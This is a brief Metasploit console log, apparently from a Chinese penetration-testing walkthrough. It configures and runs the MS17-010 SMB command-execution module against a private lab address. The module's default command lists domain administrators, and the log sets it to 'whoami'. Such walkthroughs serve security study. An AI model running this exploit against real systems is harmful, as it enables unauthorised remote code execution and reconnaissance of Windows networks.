 msf5 exploit(multi/handler) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting
---- ---------------
COMMAND net group "Domain Admins" /domain
DBGTRACE false
LEAKATTEMPTS 99
NAMEDPIPE
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt
RHOSTS
RPORT 445
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SMBDomain .
SMBPass
SMBSHARE C$
SMBUser
THREADS 1
WINPATH WINDOWS
msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.1.1.199
rhosts => 10.1.1.199
msf5 auxiliary(admin/smb/ms17_010_command) > run
重生信息安全